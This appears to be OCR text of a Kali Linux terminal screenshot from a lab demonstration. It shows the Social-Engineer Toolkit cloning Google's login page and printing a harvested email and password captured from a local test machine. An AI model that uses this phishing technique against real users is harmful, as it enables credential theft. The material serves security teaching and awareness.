 1
(genmon)XXX
11:27
kali@kali: ~
Session Actions Edit View Help
Screenshot taken
View image
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template: 2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.56.103 - - [04/May/2026 11:25:29] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAU
y4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=yhydsygf@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=qwfsufwdyfuwd12643
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.